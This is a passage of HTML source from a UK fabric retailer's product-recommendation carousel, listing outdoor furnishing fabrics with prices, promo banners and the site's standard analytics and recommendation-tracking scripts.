<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/palazzo-westbrook-in-lacquer-%E2%80%93-outdoor-000755167.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755138',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755138", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755138">
    











<div id="000755138" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755138"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="39ca7570f7e0cf1206617c46e3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/betsy-flora-easton-in-lapis-%E2%80%93-outdoor-000755138.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755138-R455342006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755138-R455342006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755138-R455342006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Betsy Flora Easton in Lapis &ndash; Outdoor"
                     title="Liberty Interiors - Betsy Flora Easton in Lapis &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455342006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/betsy-flora-easton-in-lapis-%E2%80%93-outdoor-000755138.html" title="Betsy Flora Easton in Lapis &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/betsy-flora-easton-in-lapis-%E2%80%93-outdoor-000755138.html" title="Betsy Flora Easton in Lapis &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Betsy Flora Easton in Lapis &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755138" value="{&quot;name&quot;:&quot;Betsy Flora Easton in Lapis &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755138&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455342006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755138" value="{&quot;item_id&quot;:&quot;000755138&quot;,&quot;item_name&quot;:&quot;Betsy Flora Easton in Lapis &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455342006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/betsy-flora-easton-in-lapis-%E2%80%93-outdoor-000755138.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755190',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755190", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755190">
    











<div id="000755190" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755190"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d5920c14d8dfeb4d02fc1f659d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/tempera-marwood-in-salvia-%E2%80%93-outdoor-000755190.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755190-R455394006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755190-R455394006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755190-R455394006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Tempera Marwood in Salvia &ndash; Outdoor"
                     title="Liberty Interiors - Tempera Marwood in Salvia &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455394006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/tempera-marwood-in-salvia-%E2%80%93-outdoor-000755190.html" title="Tempera Marwood in Salvia &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/tempera-marwood-in-salvia-%E2%80%93-outdoor-000755190.html" title="Tempera Marwood in Salvia &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Tempera Marwood in Salvia &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="100.00">
        
        &pound;100.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
